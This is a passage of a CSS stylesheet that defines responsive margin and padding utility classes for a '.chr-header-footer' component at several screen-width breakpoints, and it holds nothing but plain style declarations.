  .chr-header-footer .mb-md-3,
  .chr-header-footer .my-md-3 {
    margin-bottom: 12px !important;
  }
  .chr-header-footer .ml-md-3,
  .chr-header-footer .mx-md-3 {
    margin-left: 12px !important;
  }
  .chr-header-footer .p-md-3 {
    padding: 12px !important;
  }
  .chr-header-footer .pt-md-3,
  .chr-header-footer .py-md-3 {
    padding-top: 12px !important;
  }
  .chr-header-footer .pr-md-3,
  .chr-header-footer .px-md-3 {
    padding-right: 12px !important;
  }
  .chr-header-footer .pb-md-3,
  .chr-header-footer .py-md-3 {
    padding-bottom: 12px !important;
  }
  .chr-header-footer .pl-md-3,
  .chr-header-footer .px-md-3 {
    padding-left: 12px !important;
  }
  .chr-header-footer .m-md-4 {
    margin: 16px !important;
  }
  .chr-header-footer .mt-md-4,
  .chr-header-footer .my-md-4 {
    margin-top: 16px !important;
  }
  .chr-header-footer .mr-md-4,
  .chr-header-footer .mx-md-4 {
    margin-right: 16px !important;
  }
  .chr-header-footer .mb-md-4,
  .chr-header-footer .my-md-4 {
    margin-bottom: 16px !important;
  }
  .chr-header-footer .ml-md-4,
  .chr-header-footer .mx-md-4 {
    margin-left: 16px !important;
  }
  .chr-header-footer .p-md-4 {
    padding: 16px !important;
  }
  .chr-header-footer .pt-md-4,
  .chr-header-footer .py-md-4 {
    padding-top: 16px !important;
  }
  .chr-header-footer .pr-md-4,
  .chr-header-footer .px-md-4 {
    padding-right: 16px !important;
  }
  .chr-header-footer .pb-md-4,
  .chr-header-footer .py-md-4 {
    padding-bottom: 16px !important;
  }
  .chr-header-footer .pl-md-4,
  .chr-header-footer .px-md-4 {
    padding-left: 16px !important;
  }
  .chr-header-footer .m-md-5 {
    margin: 24px !important;
  }
  .chr-header-footer .mt-md-5,
  .chr-header-footer .my-md-5 {
    margin-top: 24px !important;
  }
  .chr-header-footer .mr-md-5,
  .chr-header-footer .mx-md-5 {
    margin-right: 24px !important;
  }
  .chr-header-footer .mb-md-5,
  .chr-header-footer .my-md-5 {
    margin-bottom: 24px !important;
  }
  .chr-header-footer .ml-md-5,
  .chr-header-footer .mx-md-5 {
    margin-left: 24px !important;
  }
  .chr-header-footer .p-md-5 {
    padding: 24px !important;
  }
  .chr-header-footer .pt-md-5,
  .chr-header-footer .py-md-5 {
    padding-top: 24px !important;
  }
  .chr-header-footer .pr-md-5,
  .chr-header-footer .px-md-5 {
    padding-right: 24px !important;
  }
  .chr-header-footer .pb-md-5,
  .chr-header-footer .py-md-5 {
    padding-bottom: 24px !important;
  }
  .chr-header-footer .pl-md-5,
  .chr-header-footer .px-md-5 {
    padding-left: 24px !important;
  }
  .chr-header-footer .m-md-6 {
    margin: 32px !important;
  }
  .chr-header-footer .mt-md-6,
  .chr-header-footer .my-md-6 {
    margin-top: 32px !important;
  }
  .chr-header-footer .mr-md-6,
  .chr-header-footer .mx-md-6 {
    margin-right: 32px !important;
  }
  .chr-header-footer .mb-md-6,
  .chr-header-footer .my-md-6 {
    margin-bottom: 32px !important;
  }
  .chr-header-footer .ml-md-6,
  .chr-header-footer .mx-md-6 {
    margin-left: 32px !important;
  }
  .chr-header-footer .p-md-6 {
    padding: 32px !important;
  }
  .chr-header-footer .pt-md-6,
  .chr-header-footer .py-md-6 {
    padding-top: 32px !important;
  }
  .chr-header-footer .pr-md-6,
  .chr-header-footer .px-md-6 {
    padding-right: 32px !important;
  }
  .chr-header-footer .pb-md-6,
  .chr-header-footer .py-md-6 {
    padding-bottom: 32px !important;
  }
  .chr-header-footer .pl-md-6,
  .chr-header-footer .px-md-6 {
    padding-left: 32px !important;
  }
  .chr-header-footer .m-md-7 {
    margin: 40px !important;
  }
  .chr-header-footer .mt-md-7,
  .chr-header-footer .my-md-7 {
    margin-top: 40px !important;
  }
  .chr-header-footer .mr-md-7,
  .chr-header-footer .mx-md-7 {
    margin-right: 40px !important;
  }
  .chr-header-footer .mb-md-7,
  .chr-header-footer .my-md-7 {
    margin-bottom: 40px !important;
  }
  .chr-header-footer .ml-md-7,
  .chr-header-footer .mx-md-7 {
    margin-left: 40px !important;
  }
  .chr-header-footer .p-md-7 {
    padding: 40px !important;
  }
  .chr-header-footer .pt-md-7,
  .chr-header-footer .py-md-7 {
    padding-top: 40px !important;
  }
  .chr-header-footer .pr-md-7,
  .chr-header-footer .px-md-7 {
    padding-right: 40px !important;
  }
  .chr-header-footer .pb-md-7,
  .chr-header-footer .py-md-7 {
    padding-bottom: 40px !important;
  }
  .chr-header-footer .pl-md-7,
  .chr-header-footer .px-md-7 {
    padding-left: 40px !important;
  }
  .chr-header-footer .m-md-8 {
    margin: 48px !important;
  }
  .chr-header-footer .mt-md-8,
  .chr-header-footer .my-md-8 {
    margin-top: 48px !important;
  }
  .chr-header-footer .mr-md-8,
  .chr-header-footer .mx-md-8 {
    margin-right: 48px !important;
  }
  .chr-header-footer .mb-md-8,
  .chr-header-footer .my-md-8 {
    margin-bottom: 48px !important;
  }
  .chr-header-footer .ml-md-8,
  .chr-header-footer .mx-md-8 {
    margin-left: 48px !important;
  }
  .chr-header-footer .p-md-8 {
    padding: 48px !important;
  }
  .chr-header-footer .pt-md-8,
  .chr-header-footer .py-md-8 {
    padding-top: 48px !important;
  }
  .chr-header-footer .pr-md-8,
  .chr-header-footer .px-md-8 {
    padding-right: 48px !important;
  }
  .chr-header-footer .pb-md-8,
  .chr-header-footer .py-md-8 {
    padding-bottom: 48px !important;
  }
  .chr-header-footer .pl-md-8,
  .chr-header-footer .px-md-8 {
    padding-left: 48px !important;
  }
  .chr-header-footer .m-md-9 {
    margin: 56px !important;
  }
  .chr-header-footer .mt-md-9,
  .chr-header-footer .my-md-9 {
    margin-top: 56px !important;
  }
  .chr-header-footer .mr-md-9,
  .chr-header-footer .mx-md-9 {
    margin-right: 56px !important;
  }
  .chr-header-footer .mb-md-9,
  .chr-header-footer .my-md-9 {
    margin-bottom: 56px !important;
  }
  .chr-header-footer .ml-md-9,
  .chr-header-footer .mx-md-9 {
    margin-left: 56px !important;
  }
  .chr-header-footer .p-md-9 {
    padding: 56px !important;
  }
  .chr-header-footer .pt-md-9,
  .chr-header-footer .py-md-9 {
    padding-top: 56px !important;
  }
  .chr-header-footer .pr-md-9,
  .chr-header-footer .px-md-9 {
    padding-right: 56px !important;
  }
  .chr-header-footer .pb-md-9,
  .chr-header-footer .py-md-9 {
    padding-bottom: 56px !important;
  }
  .chr-header-footer .pl-md-9,
  .chr-header-footer .px-md-9 {
    padding-left: 56px !important;
  }
  .chr-header-footer .m-md-10 {
    margin: 64px !important;
  }
  .chr-header-footer .mt-md-10,
  .chr-header-footer .my-md-10 {
    margin-top: 64px !important;
  }
  .chr-header-footer .mr-md-10,
  .chr-header-footer .mx-md-10 {
    margin-right: 64px !important;
  }
  .chr-header-footer .mb-md-10,
  .chr-header-footer .my-md-10 {
    margin-bottom: 64px !important;
  }
  .chr-header-footer .ml-md-10,
  .chr-header-footer .mx-md-10 {
    margin-left: 64px !important;
  }
  .chr-header-footer .p-md-10 {
    padding: 64px !important;
  }
  .chr-header-footer .pt-md-10,
  .chr-header-footer .py-md-10 {
    padding-top: 64px !important;
  }
  .chr-header-footer .pr-md-10,
  .chr-header-footer .px-md-10 {
    padding-right: 64px !important;
  }
  .chr-header-footer .pb-md-10,
  .chr-header-footer .py-md-10 {
    padding-bottom: 64px !important;
  }
  .chr-header-footer .pl-md-10,
  .chr-header-footer .px-md-10 {
    padding-left: 64px !important;
  }
  .chr-header-footer .m-md-11 {
    margin: 80px !important;
  }
  .chr-header-footer .mt-md-11,
  .chr-header-footer .my-md-11 {
    margin-top: 80px !important;
  }
  .chr-header-footer .mr-md-11,
  .chr-header-footer .mx-md-11 {
    margin-right: 80px !important;
  }
  .chr-header-footer .mb-md-11,
  .chr-header-footer .my-md-11 {
    margin-bottom: 80px !important;
  }
  .chr-header-footer .ml-md-11,
  .chr-header-footer .mx-md-11 {
    margin-left: 80px !important;
  }
  .chr-header-footer .p-md-11 {
    padding: 80px !important;
  }
  .chr-header-footer .pt-md-11,
  .chr-header-footer .py-md-11 {
    padding-top: 80px !important;
  }
  .chr-header-footer .pr-md-11,
  .chr-header-footer .px-md-11 {
    padding-right: 80px !important;
  }
  .chr-header-footer .pb-md-11,
  .chr-header-footer .py-md-11 {
    padding-bottom: 80px !important;
  }
  .chr-header-footer .pl-md-11,
  .chr-header-footer .px-md-11 {
    padding-left: 80px !important;
  }
  .chr-header-footer .m-md-12 {
    margin: 128px !important;
  }
  .chr-header-footer .mt-md-12,
  .chr-header-footer .my-md-12 {
    margin-top: 128px !important;
  }
  .chr-header-footer .mr-md-12,
  .chr-header-footer .mx-md-12 {
    margin-right: 128px !important;
  }
  .chr-header-footer .mb-md-12,
  .chr-header-footer .my-md-12 {
    margin-bottom: 128px !important;
  }
  .chr-header-footer .ml-md-12,
  .chr-header-footer .mx-md-12 {
    margin-left: 128px !important;
  }
  .chr-header-footer .p-md-12 {
    padding: 128px !important;
  }
  .chr-header-footer .pt-md-12,
  .chr-header-footer .py-md-12 {
    padding-top: 128px !important;
  }
  .chr-header-footer .pr-md-12,
  .chr-header-footer .px-md-12 {
    padding-right: 128px !important;
  }
  .chr-header-footer .pb-md-12,
  .chr-header-footer .py-md-12 {
    padding-bottom: 128px !important;
  }
  .chr-header-footer .pl-md-12,
  .chr-header-footer .px-md-12 {
    padding-left: 128px !important;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .m-lg-0 {
    margin: 0 !important;
  }
  .chr-header-footer .mt-lg-0,
  .chr-header-footer .my-lg-0 {
    margin-top: 0 !important;
  }
  .chr-header-footer .mr-lg-0,
  .chr-header-footer .mx-lg-0 {
    margin-right: 0 !important;
  }
  .chr-header-footer .mb-lg-0,
  .chr-header-footer .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .chr-header-footer .ml-lg-0,
  .chr-header-footer .mx-lg-0 {
    margin-left: 0 !important;
  }
  .chr-header-footer .p-lg-0 {
    padding: 0 !important;
  }
  .chr-header-footer .pt-lg-0,
  .chr-header-footer .py-lg-0 {
    padding-top: 0 !important;
  }
  .chr-header-footer .pr-lg-0,
  .chr-header-footer .px-lg-0 {
    padding-right: 0 !important;
  }
  .chr-header-footer .pb-lg-0,
  .chr-header-footer .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .chr-header-footer .pl-lg-0,
  .chr-header-footer .px-lg-0 {
    padding-left: 0 !important;
  }
  .chr-header-footer .m-lg-1 {
    margin: 4px !important;
  }
  .chr-header-footer .mt-lg-1,
  .chr-header-footer .my-lg-1 {
    margin-top: 4px !important;
  }
  .chr-header-footer .mr-lg-1,
  .chr-header-footer .mx-lg-1 {
    margin-right: 4px !important;
  }
  .chr-header-footer .mb-lg-1,
  .chr-header-footer .my-lg-1 {
    margin-bottom: 4px !important;
  }
  .chr-header-footer .ml-lg-1,
  .chr-header-footer .mx-lg-1 {
    margin-left: 4px !important;
  }
  .chr-header-footer .p-lg-1 {
    padding: 4px !important;
  }
  .chr-header-footer .pt-lg-1,
  .chr-header-footer .py-lg-1 {
    padding-top: 4px !important;
  }
  .chr-header-footer .pr-lg-1,
  .chr-header-footer .px-lg-1 {
    padding-right: 4px !important;
  }
  .chr-header-footer .pb-lg-1,
  .chr-header-footer .py-lg-1 {
    padding-bottom: 4px !important;
  }
  .chr-header-footer .pl-lg-1,
  .chr-header-footer .px-lg-1 {
    padding-left: 4px !important;
  }
  .chr-header-footer .m-lg-2 {
    margin: 8px !important;
  }
  .chr-header-footer .mt-lg-2,
  .chr-header-footer .my-lg-2 {
    margin-top: 8px !important;
  }
  .chr-header-footer .mr-lg-2,
  .chr-header-footer .mx-lg-2 {
    margin-right: 8px !important;
  }
  .chr-header-footer .mb-lg-2,
  .chr-header-footer .my-lg-2 {
    margin-bottom: 8px !important;
  }
  .chr-header-footer .ml-lg-2,
  .chr-header-footer .mx-lg-2 {
    margin-left: 8px !important;
  }
  .chr-header-footer .p-lg-2 {
    padding: 8px !important;
  }
  .chr-header-footer .pt-lg-2,
  .chr-header-footer .py-lg-2 {
    padding-top: 8px !important;
  }
  .chr-header-footer .pr-lg-2,
  .chr-header-footer .px-lg-2 {
    padding-right: 8px !important;
  }
  .chr-header-footer .pb-lg-2,
  .chr-header-footer .py-lg-2 {
    padding-bottom: 8px !important;
  }
  .chr-header-footer .pl-lg-2,
  .chr-header-footer .px-lg-2 {
    padding-left: 8px !important;
  }
  .chr-header-footer .m-lg-3 {
    margin: 12px !important;
  }
  .chr-header-footer .mt-lg-3,
  .chr-header-footer .my-lg-3 {
    margin-top: 12px !important;
  }
  .chr-header-footer .mr-lg-3,
  .chr-header-footer .mx-lg-3 {
    margin-right: 12px !important;
  }
  .chr-header-footer .mb-lg-3,
  .chr-header-footer .my-lg-3 {
    margin-bottom: 12px !important;
  }
  .chr-header-footer .ml-lg-3,
  .chr-header-footer .mx-lg-3 {
    margin-left: 12px !important;
  }
  .chr-header-footer .p-lg-3 {
    padding: 12px !important;
  }
  .chr-header-footer .pt-lg-3,
  .chr-header-footer .py-lg-3 {
    padding-top: 12px !important;
  }
  .chr-header-footer .pr-lg-3,
  .chr-header-footer .px-lg-3 {
    padding-right: 12px !important;
  }
  .chr-header-footer .pb-lg-3,
  .chr-header-footer .py-lg-3 {
    padding-bottom: 12px !important;
  }
  .chr-header-footer .pl-lg-3,
  .chr-header-footer .px-lg-3 {
    padding-left: 12px !important;
  }
  .chr-header-footer .m-lg-4 {
    margin: 16px !important;
  }
  .chr-header-footer .mt-lg-4,
  .chr-header-footer .my-lg-4 {
    margin-top: 16px !important;
  }
  .chr-header-footer .mr-lg-4,
  .chr-header-footer .mx-lg-4 {
    margin-right: 16px !important;
  }
  .chr-header-footer .mb-lg-4,
  .chr-header-footer .my-lg-4 {
    margin-bottom: 16px !important;
  }
  .chr-header-footer .ml-lg-4,
  .chr-header-footer .mx-lg-4 {
    margin-left: 16px !important;
  }
  .chr-header-footer .p-lg-4 {
    padding: 16px !important;
  }
  .chr-header-footer .pt-lg-4,
  .chr-header-footer .py-lg-4 {
    padding-top: 16px !important;
  }
  .chr-header-footer .pr-lg-4,
  .chr-header-footer .px-lg-4 {
    padding-right: 16px !important;
  }
  .chr-header-footer .pb-lg-4,
  .chr-header-footer .py-lg-4 {
    padding-bottom: 16px !important;
  }
  .chr-header-footer .pl-lg-4,
  .chr-header-footer .px-lg-4 {
    padding-left: 16px !important;
  }
  .chr-header-footer .m-lg-5 {
    margin: 24px !important;
  }
  .chr-header-footer .mt-lg-5,
  .chr-header-footer .my-lg-5 {
    margin-top: 24px !important;
  }
  .chr-header-footer .mr-lg-5,
  .chr-header-footer .mx-lg-5 {
    margin-right: 24px !important;
  }
  .chr-header-footer .mb-lg-5,
  .chr-header-footer .my-lg-5 {
    margin-bottom: 24px !important;
  }
  .chr-header-footer .ml-lg-5,
  .chr-header-footer .mx-lg-5 {
    margin-left: 24px !important;
  }
  .chr-header-footer .p-lg-5 {
    padding: 24px !important;
  }
  .chr-header-footer .pt-lg-5,
  .chr-header-footer .py-lg-5 {
    padding-top: 24px !important;
  }
  .chr-header-footer .pr-lg-5,
  .chr-header-footer .px-lg-5 {
    padding-right: 24px !important;
  }
  .chr-header-footer .pb-lg-5,
  .chr-header-footer .py-lg-5 {
    padding-bottom: 24px !important;
  }
  .chr-header-footer .pl-lg-5,
  .chr-header-footer .px-lg-5 {
    padding-left: 24px !important;
  }
  .chr-header-footer .m-lg-6 {
    margin: 32px !important;
  }
  .chr-header-footer .mt-lg-6,
  .chr-header-footer .my-lg-6 {
    margin-top: 32px !important;
  }
  .chr-header-footer .mr-lg-6,
  .chr-header-footer .mx-lg-6 {
    margin-right: 32px !important;
  }
  .chr-header-footer .mb-lg-6,
  .chr-header-footer .my-lg-6 {
    margin-bottom: 32px !important;
  }
  .chr-header-footer .ml-lg-6,
  .chr-header-footer .mx-lg-6 {
    margin-left: 32px !important;
  }
  .chr-header-footer .p-lg-6 {
    padding: 32px !important;
  }
  .chr-header-footer .pt-lg-6,
  .chr-header-footer .py-lg-6 {
    padding-top: 32px !important;
  }
  .chr-header-footer .pr-lg-6,
  .chr-header-footer .px-lg-6 {
    padding-right: 32px !important;
  }
  .chr-header-footer .pb-lg-6,
  .chr-header-footer .py-lg-6 {
    padding-bottom: 32px !important;
  }
  .chr-header-footer .pl-lg-6,
  .chr-header-footer .px-lg-6 {
    padding-left: 32px !important;
  }
  .chr-header-footer .m-lg-7 {
    margin: 40px !important;
  }
  .chr-header-footer .mt-lg-7,
  .chr-header-footer .my-lg-7 {
    margin-top: 40px !important;
  }
  .chr-header-footer .mr-lg-7,
  .chr-header-footer .mx-lg-7 {
    margin-right: 40px !important;
  }
  .chr-header-footer .mb-lg-7,
  .chr-header-footer .my-lg-7 {
    margin-bottom: 40px !important;
  }
  .chr-header-footer .ml-lg-7,
  .chr-header-footer .mx-lg-7 {
    margin-left: 40px !important;
  }
  .chr-header-footer .p-lg-7 {
    padding: 40px !important;
  }
  .chr-header-footer .pt-lg-7,
  .chr-header-footer .py-lg-7 {
    padding-top: 40px !important;
  }
  .chr-header-footer .pr-lg-7,
  .chr-header-footer .px-lg-7 {
    padding-right: 40px !important;
  }
  .chr-header-footer .pb-lg-7,
  .chr-header-footer .py-lg-7 {
    padding-bottom: 40px !important;
  }
  .chr-header-footer .pl-lg-7,
  .chr-header-footer .px-lg-7 {
    padding-left: 40px !important;
  }
  .chr-header-footer .m-lg-8 {
    margin: 48px !important;
  }
  .chr-header-footer .mt-lg-8,
  .chr-header-footer .my-lg-8 {
    margin-top: 48px !important;
  }
  .chr-header-footer .mr-lg-8,
  .chr-header-footer .mx-lg-8 {
    margin-right: 48px !important;
  }
  .chr-header-footer .mb-lg-8,
  .chr-header-footer .my-lg-8 {
    margin-bottom: 48px !important;
  }
  .chr-header-footer .ml-lg-8,
  .chr-header-footer .mx-lg-8 {
    margin-left: 48px !important;
  }
  .chr-header-footer .p-lg-8 {
    padding: 48px !important;
  }
  .chr-header-footer .pt-lg-8,
  .chr-header-footer .py-lg-8 {
    padding-top: 48px !important;
  }
  .chr-header-footer .pr-lg-8,
  .chr-header-footer .px-lg-8 {
    padding-right: 48px !important;
  }
  .chr-header-footer .pb-lg-8,
  .chr-header-footer .py-lg-8 {
    padding-bottom: 48px !important;
  }
  .chr-header-footer .pl-lg-8,
  .chr-header-footer .px-lg-8 {
    padding-left: 48px !important;
  }
  .chr-header-footer .m-lg-9 {
    margin: 56px !important;
  }
  .chr-header-footer .mt-lg-9,
  .chr-header-footer .my-lg-9 {
    margin-top: 56px !important;
  }
  .chr-header-footer .mr-lg-9,
  .chr-header-footer .mx-lg-9 {
    margin-right: 56px !important;
  }
  .chr-header-footer .mb-lg-9,
  .chr-header-footer .my-lg-9 {
    margin-bottom: 56px !important;
  }
  .chr-header-footer .ml-lg-9,
  .chr-header-footer .mx-lg-9 {
    margin-left: 56px !important;
  }
  .chr-header-footer .p-lg-9 {
    padding: 56px !important;
  }
  .chr-header-footer .pt-lg-9,
  .chr-header-footer .py-lg-9 {
    padding-top: 56px !important;
  }
  .chr-header-footer .pr-lg-9,
  .chr-header-footer .px-lg-9 {
    padding-right: 56px !important;
  }
  .chr-header-footer .pb-lg-9,
  .chr-header-footer .py-lg-9 {
    padding-bottom: 56px !important;
  }
  .chr-header-footer .pl-lg-9,
  .chr-header-footer .px-lg-9 {
    padding-left: 56px !important;
  }
  .chr-header-footer .m-lg-10 {
    margin: 64px !important;
  }
  .chr-header-footer .mt-lg-10,
  .chr-header-footer .my-lg-10 {
    margin-top: 64px !important;
  }
  .chr-header-footer .mr-lg-10,
  .chr-header-footer .mx-lg-10 {
    margin-right: 64px !important;
  }
  .chr-header-footer .mb-lg-10,
  .chr-header-footer .my-lg-10 {
    margin-bottom: 64px !important;
  }
  .chr-header-footer .ml-lg-10,
  .chr-header-footer .mx-lg-10 {
    margin-left: 64px !important;
  }
  .chr-header-footer .p-lg-10 {
    padding: 64px !important;
  }
  .chr-header-footer .pt-lg-10,
  .chr-header-footer .py-lg-10 {
    padding-top: 64px !important;
  }
  .chr-header-footer .pr-lg-10,
  .chr-header-footer .px-lg-10 {
    padding-right: 64px !important;
  }
  .chr-header-footer .pb-lg-10,
  .chr-header-footer .py-lg-10 {
    padding-bottom: 64px !important;
  }
  .chr-header-footer .pl-lg-10,
  .chr-header-footer .px-lg-10 {
    padding-left: 64px !important;
  }
  .chr-header-footer .m-lg-11 {
    margin: 80px !important;
  }
  .chr-header-footer .mt-lg-11,
  .chr-header-footer .my-lg-11 {
    margin-top: 80px !important;
  }
  .chr-header-footer .mr-lg-11,
  .chr-header-footer .mx-lg-11 {
    margin-right: 80px !important;
  }
  .chr-header-footer .mb-lg-11,
  .chr-header-footer .my-lg-11 {
    margin-bottom: 80px !important;
  }
  .chr-header-footer .ml-lg-11,
  .chr-header-footer .mx-lg-11 {
    margin-left: 80px !important;
  }
  .chr-header-footer .p-lg-11 {
    padding: 80px !important;
  }
  .chr-header-footer .pt-lg-11,
  .chr-header-footer .py-lg-11 {
    padding-top: 80px !important;
  }
  .chr-header-footer .pr-lg-11,
  .chr-header-footer .px-lg-11 {
    padding-right: 80px !important;
  }
  .chr-header-footer .pb-lg-11,
  .chr-header-footer .py-lg-11 {
    padding-bottom: 80px !important;
  }
  .chr-header-footer .pl-lg-11,
  .chr-header-footer .px-lg-11 {
    padding-left: 80px !important;
  }
  .chr-header-footer .m-lg-12 {
    margin: 128px !important;
  }
  .chr-header-footer .mt-lg-12,
  .chr-header-footer .my-lg-12 {
    margin-top: 128px !important;
  }
  .chr-header-footer .mr-lg-12,
  .chr-header-footer .mx-lg-12 {
    margin-right: 128px !important;
  }
  .chr-header-footer .mb-lg-12,
  .chr-header-footer .my-lg-12 {
    margin-bottom: 128px !important;
  }
  .chr-header-footer .ml-lg-12,
  .chr-header-footer .mx-lg-12 {
    margin-left: 128px !important;
  }
  .chr-header-footer .p-lg-12 {
    padding: 128px !important;
  }
  .chr-header-footer .pt-lg-12,
  .chr-header-footer .py-lg-12 {
    padding-top: 128px !important;
  }
  .chr-header-footer .pr-lg-12,
  .chr-header-footer .px-lg-12 {
    padding-right: 128px !important;
  }
  .chr-header-footer .pb-lg-12,
  .chr-header-footer .py-lg-12 {
    padding-bottom: 128px !important;
  }
  .chr-header-footer .pl-lg-12,
  .chr-header-footer .px-lg-12 {
    padding-left: 128px !important;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .m-xl-0 {
    margin: 0 !important;
  }
  .chr-header-footer .mt-xl-0,
  .chr-header-footer .my-xl-0 {
    margin-top: 0 !important;
  }
  .chr-header-footer .mr-xl-0,
  .chr-header-footer .mx-xl-0 {
    margin-right: 0 !important;
  }
  .chr-header-footer .mb-xl-0,
  .chr-header-footer .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .chr-header-footer .ml-xl-0,
  .chr-header-footer .mx-xl-0 {
    margin-left: 0 !important;
  }
  .chr-header-footer .p-xl-0 {
    padding: 0 !important;
  }
  .chr-header-footer .pt-xl-0,
  .chr-header-footer .py-xl-0 {
    padding-top: 0 !important;
  }
  .chr-header-footer .pr-xl-0,
  .chr-header-footer .px-xl-0 {
    padding-right: 0 !important;
  }
  .chr-header-footer .pb-xl-0,
  .chr-header-footer .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .chr-header-footer .pl-xl-0,
  .chr-header-footer .px-xl-0 {
    padding-left: 0 !important;
  }
  .chr-header-footer .m-xl-1 {
    margin: 4px !important;
  }
  .chr-header-footer .mt-xl-1,
  .chr-header-footer .my-xl-1 {
    margin-top: 4px !important;
  }
  .chr-header-footer .mr-xl-1,
  .chr-header-footer .mx-xl-1 {
    margin-right: 4px !important;
  }
  .chr-header-footer .mb-xl-1,
  .chr-header-footer .my-xl-1 {
    margin-bottom: 4px !important;
  }
  .chr-header-footer .ml-xl-1,
  .chr-header-footer .mx-xl-1 {
    margin-left: 4px !important;
  }
  .chr-header-footer .p-xl-1 {
    padding: 4px !important;
  }
  .chr-header-footer .pt-xl-1,
  .chr-header-footer .py-xl-1 {
    padding-top: 4px !important;
  }
  .chr-header-footer .pr-xl-1,
  .chr-header-footer .px-xl-1 {
    padding-right: 4px !important;
  }
  .chr-header-footer .pb-xl-1,
  .chr-header-footer .py-xl-1 {
    padding-bottom: 4px !important;
  }
  .chr-header-footer .pl-xl-1,
  .chr-header-footer .px-xl-1 {
    padding-left: 4px !important;
  }
  .chr-header-footer .m-xl-2 {
    margin: 8px !important;
  }
  .chr-header-footer .mt-xl-2,
  .chr-header-footer .my-xl-2 {
    margin-top: 8px !important;
  }
  .chr-header-footer .mr-xl-2,
  .chr-header-footer .mx-xl-2 {
    margin-right: 8px !important;
  }
  .chr-header-footer .mb-xl-2,
  .chr-header-footer .my-xl-2 {
    margin-bottom: 8px !important;
  }
  .chr-header-footer .ml-xl-2,
  .chr-header-footer .mx-xl-2 {
    margin-left: 8px !important;
  }
  .chr-header-footer .p-xl-2 {
    padding: 8px !important;
  }
  .chr-header-footer .pt-xl-2,
  .chr-header-footer .py-xl-2 {
    padding-top: 8px !important;
  }
  .chr-header-footer .pr-xl-2,
  .chr-header-footer .px-xl-2 {
    padding-right: 8px !important;
  }
  .chr-header-footer .pb-xl-2,
  .chr-header-footer .py-xl-2 {
    padding-bottom: 8px !important;
  }
  .chr-header-footer .pl-xl-2,
  .chr-header-footer .px-xl-2 {
    padding-left: 8px !important;
  }
  .chr-header-footer .m-xl-3 {
    margin: 12px !important;
  }
  .chr-header-footer .mt-xl-3,
  .chr-header-footer .my-xl-3 {
    margin-top: 12px !important;
  }
  .chr-header-footer .mr-xl-3,
  .chr-header-footer .mx-xl-3 {
    margin-right: 12px !important;
  }
  .chr-header-footer .mb-xl-3,
  .chr-header-footer .my-xl-3 {
    margin-bottom: 12px !important;
  }
  .chr-header-footer .ml-xl-3,
  .chr-header-footer .mx-xl-3 {
    margin-left: 12px !important;
  }
  .chr-header-footer .p-xl-3 {
    padding: 12px !important;
  }
  .chr-header-footer .pt-xl-3,
  .chr-header-footer .py-xl-3 {
    padding-top: 12px !important;
  }
  .chr-header-footer .pr-xl-3,
  .chr-header-footer .px-xl-3 {
    padding-right: 12px !important;
  }
  .chr-header-footer .pb-xl-3,
  .chr-header-footer .py-xl-3 {
    padding-bottom: 12px !important;
  }
  .chr-header-footer .pl-xl-3,
  .chr-header-footer .px-xl-3 {
    padding-left: 12px !important;
  }
  .chr-header-footer .m-xl-4 {
    margin: 16px !important;
  }
  .chr-header-footer .mt-xl-4,
  .chr-header-footer .my-xl-4 {
    margin-top: 16px !important;
  }
  .chr-header-footer .mr-xl-4,
  .chr-header-footer .mx-xl-4 {
    margin-right: 16px !important;
  }
  .chr-header-footer .mb-xl-4,
  .chr-header-footer .my-xl-4 {
    margin-bottom: 16px !important;
  }
  .chr-header-footer .ml-xl-4,
  .chr-header-footer .mx-xl-4 {
    margin-left: 16px !important;
  }
  .chr-header-footer .p-xl-4 {
    padding: 16px !important;
  }
  .chr-header-footer .pt-xl-4,
  .chr-header-footer .py-xl-4 {
    padding-top: 16px !important;
  }
  .chr-header-footer .pr-xl-4,
  .chr-header-footer .px-xl-4 {
    padding-right: 16px !important;
  }
  .chr-header-footer .pb-xl-4,
  .chr-header-footer .py-xl-4 {
    padding-bottom: 16px !important;
  }
  .chr-header-footer .pl-xl-4,
  .chr-header-footer .px-xl-4 {
    padding-left: 16px !important;
  }
  .chr-header-footer .m-xl-5 {
    margin: 24px !important;
  }
  .chr-header-footer .mt-xl-5,
  .chr-header-footer .my-xl-5 {
    margin-top: 24px !important;
  }
  .chr-header-footer .mr-xl-5,
  .chr-header-footer .mx-xl-5 {
    margin-right: 24px !important;
  }
  .chr-header-footer .mb-xl-5,
  .chr-header-footer .my-xl-5 {
    margin-bottom: 24px !important;
  }
  .chr-header-footer .ml-xl-5,
  .chr-header-footer .mx-xl-5 {
    margin-left: 24px !important;
  }
  .chr-header-footer .p-xl-5 {
    padding: 24px !important;
  }
  .chr-header-footer .pt-xl-5,
  .chr-header-footer .py-xl-5 {
    padding-top: 24px !important;
  }
  .chr-header-footer .pr-xl-5,
  .chr-header-footer .px-xl-5 {
    padding-right: 24px !important;
  }
  .chr-header-footer .pb-xl-5,
  .chr-header-footer .py-xl-5 {
    padding-bottom: 24px !important;
  }
  .chr-header-footer .pl-xl-5,
  .chr-header-footer .px-xl-5 {
    padding-left: 24px !important;
  }
  .chr-header-footer .m-xl-6 {
    margin: 32px !important;
  }
  .chr-header-footer .mt-xl-6,
  .chr-header-footer .my-xl-6 {
    margin-top: 32px !important;
  }
  .chr-header-footer .mr-xl-6,
  .chr-header-footer .mx-xl-6 {
    margin-right: 32px !important;
  }
  .chr-header-footer .mb-xl-6,
  .chr-header-footer .my-xl-6 {
    margin-bottom: 32px !important;
  }
  .chr-header-footer .ml-xl-6,
  .chr-header-footer .mx-xl-6 {
    margin-left: 32px !important;
  }
  .chr-header-footer .p-xl-6 {
    padding: 32px !important;
  }
  .chr-header-footer .pt-xl-6,
  .chr-header-footer .py-xl-6 {
    padding-top: 32px !important;
  }
  .chr-header-footer .pr-xl-6,
  .chr-header-footer .px-xl-6 {
    padding-right: 32px !important;
  }
  .chr-header-footer .pb-xl-6,
  .chr-header-footer .py-xl-6 {
    padding-bottom: 32px !important;
  }
  .chr-header-footer .pl-xl-6,
  .chr-header-footer .px-xl-6 {
    padding-left: 32px !important;
  }
  .chr-header-footer .m-xl-7 {
    margin: 40px !important;
  }
  .chr-header-footer .mt-xl-7,
  .chr-header-footer .my-xl-7 {
    margin-top: 40px !important;
  }
  .chr-header-footer .mr-xl-7,
  .chr-header-footer .mx-xl-7 {
    margin-right: 40px !important;
  }
  .chr-header-footer .mb-xl-7,
